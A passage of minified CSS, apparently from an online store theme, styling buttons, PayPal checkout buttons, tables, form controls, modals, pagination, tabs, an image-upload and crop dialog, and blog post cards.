- .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-l-b-r:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-all:before{clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline[disabled]{border:0;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);background-color:rgba(0,0,0,.05)}.btn.btn-outline[disabled]:before{display:none}.btn.btn-outline:before{background-color:var(--color-background-button)}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--button-state-border-color);color:var(--button-state-color);text-decoration:none}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--button-state-color)}.btn.btn-outline[disabled],.btn.btn-outline.disabled,fieldset[disabled] .btn.btn-outline{color:rgba(0,0,0,.2);border-color:var(--fieldset-disabled-border-color)}.btn.btn-outline[disabled]:before,.btn.btn-outline.disabled:before,fieldset[disabled] .btn.btn-outline:before{background-color:rgba(0,0,0,.2)}.btn.btn-outline-not-cut:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-background-button);color:var(--color-background-button)}.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-outline-not-cut-color);color:var(--btn-outline-not-cut-color)}.btn.btn-subtle:not(.disabled):not([disabled]){background-color:rgba(var(--color-background-button-rgb),.08);color:var(--btn-subtle-color)}.btn.btn-subtle:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px rgba(var(--color-background-button-rgb),.08)}.btn.btn-subtle:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--btn-loading-color)}.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--btn-loading-color-2);text-decoration:none;outline:none}.btn.btn-small{padding:6px 12px}.btn.btn-loading{position:relative;pointer-events:none;border:none;color:rgba(0,0,0,.3);background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:before{background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:after{content:"";position:absolute;width:32px;height:100%;background-color:rgba(0,0,0,.08)!important;top:0;right:100%;will-change:transform,right;animation:proceeding .875s cubic-bezier(.21,.07,.18,.99) infinite;animation-fill-mode:none;transform:translate3d(-50%,0,0) scaleX(0);border-radius:var(--shape-round-border-radius-24)}.btn.btn-more-options{line-height:22px;padding:13px;margin-top:12px;border:none}.btn.btn-more-options>a:hover{text-decoration:underline}[data-button=add-to-cart],[data-button=add-cart-outline],[data-button=checkout]{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform)}[data-button=add-cart-outline]:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-product-detail-background-button);color:var(--color-product-detail-background-button)}[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--add-cart-outline-color);color:var(--add-cart-outline-color)}[data-color=checkout]{color:var(--color-product-detail-background-button)}.paypal-product__button:hover .paypal-product__custom-button:not(.paypal-product__custom-button--disabled){background-color:#d4d4d4}.paypal-product__button--wrapper{overflow:hidden;position:absolute}.paypal-product__button--scale{opacity:.00000001;transform:scaleY(3);width:100%}.paypal-product__custom-button{display:flex;background:#eeefef;box-shadow:0 4px 6px -2px rgba(35,67,92,.32);border-radius:4px;width:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:13px;justify-content:center;align-items:center}.paypal-product__custom-button svg{margin-left:5px}.paypal-product .paypal-product__custom-button--disabled .paypal-product__buy_with_text{color:#acacac}.table{width:100%;margin-bottom:1rem;color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.08)}.table th,.table td{padding:16px;vertical-align:top;border:none}.table thead th{vertical-align:bottom;border-bottom:1px solid rgba(0,0,0,.08);font-size:16px;font-weight:300;line-height:21px;color:#000}.table tbody td{font-size:16px;font-weight:300;line-height:21px}.table tbody+tbody{border-top:none}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid rgba(0,0,0,.08)}.table-bordered thead th,.table-bordered thead td{border-bottom-width:1px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.06)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}.base-multiselect__button{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff;line-height:normal}.base-multiselect__button:focus{outline:2px solid rgba(53,137,255,.64)}.base-multiselect__button-icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-multiselect__content{z-index:2;background-color:#fff;border:1px solid #E6E6E6;width:100%;max-height:328px;overflow-y:auto}.base-multiselect__content .s-check{margin-right:6px}.base-multiselect__content>*:last-child{margin-bottom:0}.base-multiselect__content--right{right:0}.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}.pagination{font-size:1rem;align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-next.is-disabled,.pagination .pagination-previous.is-disabled{pointer-events:none;cursor:not-allowed;opacity:.5}.pagination.is-current{pointer-events:none;cursor:not-allowed}.pagination .pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;box-shadow:none;display:inline-flex;line-height:1.5rem;position:relative;vertical-align:top;font-size:1em;padding-left:.7rem;padding-right:.7rem;height:2.25rem;min-width:2.25rem;justify-content:center;margin:.25rem;text-align:center}.pagination .pagination-previous:focus,.pagination .pagination-previous.is-focused,.pagination .pagination-previous:active,.pagination .pagination-previous.is-active,.pagination .pagination-next:focus,.pagination .pagination-next.is-focused,.pagination .pagination-next:active,.pagination .pagination-next.is-active,.pagination .pagination-link:focus,.pagination .pagination-link.is-focused,.pagination .pagination-link:active,.pagination .pagination-link.is-active,.pagination .pagination-ellipsis:focus,.pagination .pagination-ellipsis.is-focused,.pagination .pagination-ellipsis:active,.pagination .pagination-ellipsis.is-active{outline:none}.pagination .pagination-previous[disabled],fieldset[disabled] .pagination .pagination-previous,.pagination .pagination-next[disabled],fieldset[disabled] .pagination .pagination-next,.pagination .pagination-link[disabled],fieldset[disabled] .pagination .pagination-link,.pagination .pagination-ellipsis[disabled],fieldset[disabled] .pagination .pagination-ellipsis{cursor:not-allowed}.pagination .pagination-previous,.pagination .pagination-next,.pagination .pagination-link,.pagination .pagination-ellipsis{color:#777;background-color:#f3f3f3}.pagination .pagination-previous:hover,.pagination .pagination-next:hover,.pagination .pagination-link:hover,.pagination .pagination-ellipsis:hover{border-color:#b6bec3;color:#777}.pagination .pagination-previous:focus,.pagination .pagination-next:focus,.pagination .pagination-link:focus,.pagination .pagination-ellipsis:focus{border-color:#b6bec3}.pagination .pagination-previous:active,.pagination .pagination-next:active,.pagination .pagination-link:active,.pagination .pagination-ellipsis:active{box-shadow:inset 0 1px 2px rgba(10,10,10,.2)}.pagination .pagination-previous[disabled],.pagination .pagination-next[disabled],.pagination .pagination-link[disabled],.pagination .pagination-ellipsis[disabled]{background-color:#dbdfe1;border-color:#dbdfe1;box-shadow:none;color:#717d84;opacity:.5}.pagination .pagination-previous,.pagination .pagination-next{padding-left:0;padding-right:0;white-space:nowrap}.pagination .pagination-link.is-current{border-color:#222;color:#222}.pagination .pagination-ellipsis{color:#b6bec3;pointer-events:none}.pagination .pagination-list{list-style:none;margin:0;padding:0;flex-wrap:wrap}.pagination .pagination-previous{order:1}.pagination .pagination-list{order:2}.pagination .pagination-next{order:3}.pagination .pagination-icon{fill:#777;width:24px;height:24px}.pagination .pagination-icon--right{transform:rotate(180deg)}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}.tabs.is-hide ul{display:none!important}.tabs .tabs-nav{border-color:rgba(0,0,0,.08)}.tabs .tabs-nav li a{color:rgba(0,0,0,.5);font-size:20px;line-height:26px;transition:color .4s ease-in-out;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tabs .tabs-nav li a:hover,.tabs .tabs-nav li a.is-active{color:#000}.tabs .tabs-nav li a[disabled],.tabs .tabs-nav li a.disabled,fieldset[disabled] .tabs .tabs-nav li a{opacity:.6;cursor:not-allowed}.tabs .tabs-nav li:first-child:nth-last-child(1),.tabs .tabs-nav li:first-child:nth-last-child(1)~li{width:100%}.tabs .tabs-nav li:first-child:nth-last-child(2),.tabs .tabs-nav li:first-child:nth-last-child(2)~li{width:50%}.tabs .tabs-nav li:first-child:nth-last-child(3),.tabs .tabs-nav li:first-child:nth-last-child(3)~li{width:calc(100% / 3)}.tabs .tabs-nav li:first-child:nth-last-child(4),.tabs .tabs-nav li:first-child:nth-last-child(4)~li{width:25%}.tabs .tabs-nav li:first-child:nth-last-child(5),.tabs .tabs-nav li:first-child:nth-last-child(5)~li{width:20%}.tabs .tabs-nav li:first-child:nth-last-child(6),.tabs .tabs-nav li:first-child:nth-last-child(6)~li{width:calc(100% / 6)}.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}.custom-options-warning{font-size:14px}.blog-post-card--small .blog-post-card__title{font-size:var(--blog-sub-title-font-size)}@media (min-width: 1024px){.blog-post-card--inline{flex-wrap:nowrap}}@media (min-width: 1024px){.blog-post-card__image-wrapper{flex:0 0 37.5%;max-width:37.5%}}.blog-post-card__image{flex-shrink:0}.blog-post-card__image img.sb-lazy:not([src]){padding-top:0;position:static}.blog-post-card__image img{top:0;bottom:0;left:0;right:0;object-fit:cover}.blog-post-card__image--inline{padding-bottom:75%}.blog-post-card__image--small{width:80px;padding-bottom:100%}.blog-post-card__image--card{flex-basis:100%;padding-bottom:75%}.blog-post-card__title{font-size:var(--blog-post-title-font-size)}.blog-post-card__title 